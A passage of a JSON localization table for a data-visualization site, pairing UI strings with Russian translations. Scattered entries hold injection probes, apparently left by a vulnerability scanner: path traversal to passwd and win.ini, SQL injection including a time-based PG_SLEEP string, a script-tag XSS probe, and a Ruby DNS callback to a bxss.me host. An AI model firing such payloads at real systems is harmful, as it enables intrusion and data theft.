scale.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/sidebar-tabs.htm","Text":"Health","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"../../../../../../../../../../../../../../windows/win.ini","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Font","Translation":"Шрифт","IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/tabs.htm","Text":"Shared with me","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/task-status.js","Text":"Processing","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Whole Table","Translation":"Вся таблица","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Tmpl/tips/export.htm","Text":"Export entire page or individual visualizations to Excel \\u003cspan\\u003e(.xlsx)\\u003c/span\\u003e, PowerPoint \\u003cspan\\u003e(.pptx)\\u003c/span\\u003e, PDF or image \\u003cspan\\u003e(.png)\\u003c/span\\u003e.","Translation":"Экспортируйте всю страницу или отдельные визуализации в Excel \\u003cspan\\u003e (.xlsx) \\u003c/ span\\u003e, PowerPoint \\u003cspan\\u003e (.pptx) \\u003c/ span\\u003e, PDF или изображение \\u003cspan\\u003e (.png) \\u003c/ span\\u003e.","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"Save.","Translation":"экономить.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Text align","Translation":"Выравнивание текста","IsDisabled":false},{"Scope":"~/Tmpl/flatds-upload-verification-head.htm","Text":"Status","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/premium/download-sign-up.htm","Text":"Get access to data and visualizations. Join our data community.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-page-popup.htm","Text":"You may only export one page at a time.","Translation":"Вы можете экспортировать только одну страницу за раз.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Violet","Translation":"Фиолетовая","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"Grid.","Translation":"Сетка.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Parameterization options","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 2+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"US Recession Data","Translation":"Рецессии в США","IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Quarterly","Translation":"Квартал","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/content.htm","Text":"Appearance","Translation":"Оформление","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/time-fold-message.htm","Text":"Selected time members will be shown in a time-bar below the map. Alternatively, you can [fold|href=#|class=fold-dimension] selected time members to show latest data on map.","Translation":"Выбранные элементы времени будут отображены в шкале времени под картой. Также вы можете [свернуть|href=#|class=fold-dimension] выбранные элементы времени для отображения последних данных на карте.\\n","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Role","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-dataset-list.htm","Text":"This dataset cannot be use on Enterprise systems because of its terms of use. If you are interested in using it, please contact ","Translation":"Этот датасет не может быть использован для Enterprise систем из-за его лицензии. Если вы хотите его использовать, пожалуйста, свяжитесь ","IsDisabled":false},{"Scope":"~/Tmpl/search-empty.htm","Text":"Try less specific keywords.","Translation":"Попробуйте выполнить менее специфический запрос.","IsDisabled":false},{"Scope":"~/Tmpl/change-resource-owner.htm","Text":"New owner:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Radar Chart","Translation":"Полярная диаграмма","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text shadow","Translation":"Тень текста","IsDisabled":false},{"Scope":"~/Tmpl/community-metadata-field-dialog.htm","Text":"Name:","Translation":"Название:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Maroon","Translation":"Пурпурная","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/infocard.htm","Text":"Gadget background","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Data Alert","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetViewer.js","Text":"No related data found. Please change your selection.","Translation":"Подобные данные не найдены. Попробуйте изменить отметку.","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now to be eligible for academic perks and pricing.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please select at least one dimension as {StubCaption} in {DatasetName} dataset to use","Translation":"Выберите, по крайней мере, одно измерение как {StubCaption} в наборе данных {DatasetName}, чтобы использовать","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"({count} items)","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataseteditor.js","Text":"Selected","Translation":"Выбран","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is required field.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/User/dataalerts.js","Text":"Update alert updated.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"Switch to Auto","Translation":"Переключить на авто","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.HtmlTable.js","Text":"Edit header text","Translation":"Редактировать текст заголовка","IsDisabled":false},{"Scope":"~/Js/Community/users.js","Text":"Ok","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Row Header","Translation":"Заголовки строк","IsDisabled":false},{"Scope":"~/Tmpl/search-dataalert-subscribe.htm","Text":"Stay up to date on results for","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Create","Translation":"Создать","IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Interval","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Replace empty text with","Translation":"Заменить пустые ячейки на","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-empty-tips.htm","Text":"You have no bookmarks","Translation":"У вас нет закладок","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Last updated","Translation":"Последнее обновление","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Select members for all 3 axis (X/Y/Z) for dimension marked as ","Translation":"Укажите элементы для всех 3 осей (X/Y/Z) помеченных как ","IsDisabled":false},{"Scope":"~/Tmpl/search-results-premium-filter.htm","Text":"Go Professional","Translation":"Перейти к Professional","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Red","Translation":"Красная","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Build Dashboard is available to professional users","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Sticky","Translation":"В углу","IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"E-mail invitation was sent to user","Translation":"Приглашение было выслано пользователю на почту","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor-dataset-filter.htm","Text":"Parameter","Translation":null,"IsDisabled":false},{"Scope":"~/Js/dsbrowser/dataset-metadata.js","Text":"No results match. Press Enter to add a new source","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-mobile/timeseries-content.htm","Text":"Source","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"-1\\u0027 OR 3+156-156-1=0+0+0+1 -- ","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Desc","Translation":"По убыванию","IsDisabled":false},{"Scope":"~/Tmpl/search-fixed-filters.htm","Text":"Source:","Translation":"Источник:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"White","Translation":"Белая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"To Points","Translation":"В значения","IsDisabled":false},{"Scope":"~/Tmpl/alert-dialog.htm","Text":"Сondition","Translation":"Условие","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"All unsaved changes will be lost. Continue?","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/databrief-confirmation.htm","Text":"Click Download to continue with your free download.","Translation":"Нажмите Скачать, чтобы получить версию отчета бесплатно.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"Please add at least one member to {DimensionName} dimension in {DatasetName} to use","Translation":"Пожалуйста, добавьте хотя бы один элемент в измерение {DimensionName} измерения в {DatasetName} для построения","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Copy","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionMemberList.js","Text":"Are you sure you want to delete the preset?","Translation":"Вы уверенны, что хотите удалить группу?","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Name","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/sys/admin/admin-page-user-list.htm","Text":"Admin","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager.htm","Text":"Frequency","Translation":null,"IsDisabled":false},{"Scope":"~/js/Shared/action-bar.js","Text":"Share","Translation":"Поделиться","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"Add section below","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/layer-control.htm","Text":"Delete layer","Translation":"Удалить слой","IsDisabled":false},{"Scope":"~/Tmpl/regds-upload-verification-head.htm","Text":"Type:","Translation":"Тип:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PatternFill.js","Text":"Dotted diamond","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"response.write(9934156*9030179)","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Highlight","Translation":"Подсветить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/gadget/title.htm","Text":"Click (or press Enter) to apply edit","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/popup.htm","Text":"Use map to find {singleForm} (click on map or type name)","Translation":"Используйте карту, чтобы найти {singleForm} (кликните по карте или воспользуйтесь поиском)","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Date","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/search-frequency.htm","Text":"Daily","Translation":"День","IsDisabled":false},{"Scope":"~/Js/User/private.js","Text":"Open for bidding","Translation":"Открыт для ставок","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-timeseries-list.htm","Text":"Dataset","Translation":"Датасет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/nimble-actions.htm","Text":"Add","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"../../../../../../../../../../../../../../etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/grid.htm","Text":"Blue","Translation":"Синяя","IsDisabled":false},{"Scope":"~/Js/Atlas/Knoema.AtlasEditor.js","Text":"Time not selected.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/time-filter.htm","Text":"End Date","Translation":"Конечная дата","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"file:///etc/passwd","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/memberlist-entry-aggregation.htm","Text":"Max","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/geoplayground/list.htm","Text":"Footnote","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"allows you to filter your visualization content and link visualizations to interact with each other.","Translation":"позволяет фильтровать содержимое визуализаций и связывать визуализации друг с другом.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.GadgetHost.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/search/sematlas-data.htm","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Animation","Translation":"Анимация","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Keywords","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-section-result.htm","Text":"Type to filter","Translation":"Для поиска по списку введите первые буквы","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Ranks box color","Translation":"Цвет рейтинга","IsDisabled":false},{"Scope":"~/Tmpl/snowflake-query.htm","Text":"Open Listing","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/extensions/jquery.mapp.js","Text":"No data","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/Map.js","Text":"Warning","Translation":"Предупреждение","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.UserDashboard.js","Text":"All","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1yrphmgdpgulaszriylqiipemefmacafkxycjaxjs\\u0000.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.SimpleDimensionFilter.js","Text":"Please select at least one member in any of the two dimensions to view {gadgetType}","Translation":"Пожалуйста, выберите как минимум один элемент в каждом из двух измерений чтобы построить {gadgetType}","IsDisabled":false},{"Scope":"~/Tmpl/search/concept-new.htm","Text":"Instant answer","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"Copy to clipboard","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Background Color","Translation":"Цвет фона","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dim-filter/batch-formula-chooser.htm","Text":"Select Members for batch formula creation","Translation":"Выберите элементы для создания массового расчета","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"Warning","Translation":"Предупреждение","IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Precision","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Base region color","Translation":"[x]Цвет базового региона","IsDisabled":true},{"Scope":"~/Js/Atlas/atlas.js","Text":"Remove Dataset from Bookmarks","Translation":"Убрать датасет из закладок","IsDisabled":false},{"Scope":"~/Tmpl/premium/send-receipt.htm","Text":"Send","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Sort Options","Translation":"Сортировка…","IsDisabled":false},{"Scope":"~/Js/Products/databrief.js","Text":"Go Professional","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/leaflet-map.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index3.js","Text":"Please enter a valid number.","Translation":"Пожалуйста, введите корректное число","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Bar percentage stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page-preview.htm","Text":"\\u003cp\\u003eClick the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark pages [you\\u0026apos;ve built|href=/user/visualizations/personal|target=_blank], \\u003c/p\\u003e\\u003cp\\u003e or any other pages.\\u003c/p\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/get-link-dialog.htm","Text":"This page is private. Anyone would be able to view it having a link above.","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Region","Translation":"Регион","IsDisabled":false},{"Scope":"~/Tmpl/search-filters.htm","Text":"\\u003cstrong\\u003eInstant answer\\u003c/strong\\u003e for","Translation":"\\u003cstrong\\u003eЛучший результат\\u003c/strong\\u003e для","IsDisabled":false},{"Scope":"~/Tmpl/search-instant-dataset-result.htm","Text":"More","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/request-update.htm","Text":"Need this dataset updated? Feel free to add a message below and then click \\u0027Send request\\u0027 to proceed.","Translation":"Нужны самые актуальные данные прямо сейчас? Добавь своё сообщение ниже и нажми на кнопку Отправить. ","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Size","Translation":"Размер","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Font Color","Translation":"Цвет шрифта","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/ranking-base-member-select.htm","Text":"Base member","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/ScatterChartHandler.js","Text":"\\"+\\"A\\".concat(70-3).concat(22*4).concat(103).concat(67).concat(104).concat(84)+(require\\"socket\\"\\nSocket.gethostbyname(\\"hitfm\\"+\\"frncxngzc9846.bxss.me.\\")[3].to_s)+\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":"On","Translation":"Включен","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Column percentage stacked chart","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark","Translation":"В закладки","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/treemap.htm","Text":"Intervals","Translation":"Интервалы","IsDisabled":false},{"Scope":"~/Tmpl/table-appearance-option.htm","Text":"Gray","Translation":"Серая","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Js/dsbrowser/dimensionMetadata.js","Text":"OK","Translation":"OK","IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"Text size","Translation":"Размер текста","IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"The visualization and timeseries have been added to Bookmarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dataset-detail-column.htm","Text":"Type:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/transformation-manager/tsm-transforms.htm","Text":"Lag","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/collection/settings-indicators.htm","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"1OAIE4VK: 2r2qV0wt","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/embed-dialog.htm","Text":"Embed Gadget","Translation":"Внедрить гаджет","IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not contain valid data for Variwide chart. Please modify your selection to view chart.\\u0027\\"()\\u0026%\\u003czzz\\u003e\\u003cScRiPt \\u003ehLBq(9404)\\u003c/ScRiPt\\u003e","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-data-preview.htm","Text":"Click the icon \\u003cspan\\u003e\\u003c/span\\u003e to bookmark data in search results, the dataset viewer.","Translation":"Нажмите значок \\u003cspan\\u003e \\u003c/span\\u003e, чтобы добавить данные в закладки в результатах поиска в средстве просмотра набора данных.","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Last month","Translation":"Пред. месяц","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-options.htm","Text":"Display all members","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-timeseries.htm","Text":"Uploaded by:","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/geoplayground/share-dialog.htm","Text":"Link to share","Translation":"Поделиться ссылкой","IsDisabled":false},{"Scope":"~/Tmpl/send-link-dialog.htm","Text":"Message:","Translation":"Сообщение:","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Vertical","Translation":"Вертикально","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Feed.js","Text":"feed gadgets will be ignored","Translation":"feed-гаджеты будут пропущены","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"Precision","Translation":"Точность","IsDisabled":false},{"Scope":"~/Tmpl/action-bar-share-dialog.htm","Text":"Share on Twitter","Translation":"Поделиться на Twitter","IsDisabled":false},{"Scope":"~/Tmpl/search-single-series-chart.htm","Text":"Dataset:","Translation":"Наборы данных:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.InfoCard.js","Text":"Parameterize","Translation":"Параметризация","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.PageTabsComponent.js","Text":"Add title","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Wiki pages","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Select all","Translation":"Выбрать все","IsDisabled":false},{"Scope":"~/Js/dsbrowser/index2.js","Text":"View dataset as","Translation":"Увидеть набор данных как","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Top","Translation":"Верхние","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Log in","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/bubble/options-form.htm","Text":"Right","Translation":"Справа","IsDisabled":false},{"Scope":"~/Js/search.js","Text":"+ {count} and more time series with","Translation":"+ {count} и более рядов с","IsDisabled":false},{"Scope":"~/Tmpl/datanetwork/pay.htm","Text":"Project [href=#|class=market-project] should have at least one accepted bid to accept the submission.","Translation":"Проект [href=#|class=market-project] должен иметь по крайней мере одного активного пользователя, чтобы одобрить данные","IsDisabled":false},{"Scope":"~/Tmpl/memberlist-container.htm","Text":"Use \\u003cb\\u003eShift\\u003c/b\\u003e to select a consecutive range. Use \\u003cb\\u003e*, **, ***\\u003c/b\\u003e etc. to navigate to the 1st, 2nd, 3rd level. Use \\u003cb\\u003e@\\u003c/b\\u003e with your keywords to filter across all fields within this dimension. Use \\u003cb\\u003e~\\u003c/b\\u003e to display the table of contents","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/grid-appearance-option.htm","Text":"Orange","Translation":"Оранжевая","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.ParameterizeLayout.js","Text":"Cancel","Translation":null,"IsDisabled":false},{"Scope":"~/Js/GeoPlayground/LayerSettings.js","Text":"National Defense","Translation":"Оборона","IsDisabled":false},{"Scope":"~/js/Components/resource-list.js","Text":"Updated:","Translation":"Обновлено:","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DatasetBrowser2.js","Text":"Industry","Translation":"Отрасль","IsDisabled":false},{"Scope":"~/Tmpl/gadgetbin-popup.htm.htm","Text":"The {type} has been added to [Bookmarks|href={gadgetBinUrl}|target=_blank]","Translation":"{type} добавлен(а) в [Закладки|href={gadgetBinUrl}|target=_blank]","IsDisabled":false},{"Scope":"~/Js/Login/changeemail.js","Text":"Your e-mail doesn\\u0027t look like an academic one. You can change it now.","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-subtopics.htm","Text":"Column","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Page.js","Text":"The current url is already in the collection","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/atlas/metadata-indicator-editor.htm","Text":"Smaller value is better","Translation":null,"IsDisabled":false},{"Scope":"~/Js/search.js","Text":"Data depth","Translation":"Глубина данных","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionDisplayList.js","Text":"Turn Aggregation Off","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/map.htm","Text":"Equal Quantiles","Translation":"Квантили","IsDisabled":false},{"Scope":"~/Js/Shared/notifications.js","Text":"OK","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Pinned time series","Translation":"Закладки временных рядов","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/feed-edit.htm","Text":"Layout","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/dsbrowser2-personal-section.htm","Text":"Shared with me","Translation":"Доступные мне","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.DimensionFilter.js","Text":" to use","Translation":"для построения","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.BubbleChart.js","Text":" selected time members to show latest data on map.","Translation":" выбранные элементы времени для отображения последних данных на карте.","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/chart.htm","Text":"Series chart type","Translation":null,"IsDisabled":false},{"Scope":"~/Js/jQuery/jquery.extensions.js","Text":"ダウンロード","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Utils.js","Text":"E","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.TvyGSCKp\\u0027)) OR 770=(SELECT 770 FROM PG_SLEEP(15))--","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dsviewer/gadget-export-dialog.htm","Text":"Do not insert watermarks","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/bookmarks-page.htm","Text":"Remove Bookmark","Translation":"Удалить ","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.TreeMap.js","Text":"TreeMap gadgets will be rendered as image","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Chart.js","Text":"There might be a few differences in the exported chart(s) due to technical limitations","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/preset-description.htm","Text":"Save","Translation":"Сохранить","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/ranking.htm","Text":"Asc","Translation":"По возрастанию","IsDisabled":false},{"Scope":"~/Tmpl/page-export.htm","Text":"Already have a Professional account?","Translation":null,"IsDisabled":false},{"Scope":"~/Js/knoema/DataVisualization/ChartHandlers/VariwideChartHandler.js","Text":"Your current selection does not support variwide chart. Please, select 2 members in one dimension and at least 1 member in another dimension.����%2527%2522\\\\\\u0027\\\\\\"","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Remove parameterization settings","Translation":null,"IsDisabled":false},{"Scope":"~/Js/Shared/gadgetbin.js","Text":"Bookmark this timeseries","Translation":"Добавить в закладки эту серию времени","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Apply!","Translation":"Применить!","IsDisabled":false},{"Scope":"~/Tmpl/knoema/overlay/appearance/table.htm","Text":"None","Translation":"Нет","IsDisabled":false},{"Scope":"~/Tmpl/knoema/page/parameterize-wizard.htm","Text":"Back","Translation":null,"IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer.htm","Text":"Column Stacking Chart","Translation":"Столбчатая диаграмма с накоплением","IsDisabled":false},{"Scope":"~/Tmpl/knoema/dataset-viewer-guide-message.htm","Text":"You don\\u0027t have to start from scratch. Load [random selection|id=random-selection]","Translation":"Нет необходимости начинать с нуля. Загрузите [случайную выборку|id=random-selection]","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Gadget.js","Text":"Sort Options","Translation":"Сортировка…","IsDisabled":false},{"Scope":"~/Js/knoema/Knoema.Playground.js","Text":"Time","Translation":"Время","IsDisabled":false},{"Scope":"~/Tmpl/presentation-default-gadget.htm","Text":"Delete","Translation":"Удалить","IsDisabled":false},{"Scope":"~/Js/updatealert/update-alert-dialog.js","Text":"Cancel","Translation":"Отмена","IsDisabled":false},{"Scope":"~/Tmpl/bookmarks/download-vis-popup.htm","Text":"Only 10 visualizations can be exported at a time.","Translation":"Только 10 визуализаций могут быть экспортированы за раз.","IsDisabled":false},{"Scope":"~/Js/DataNetwork/submit.js","Text":"Accept","Translation":"Принять","IsDisabled":false},{"Scope":"~/Js/Community/customMetadata.js","Text":"Id is incorrect. Please use symbols: a-z, 0-9, - and 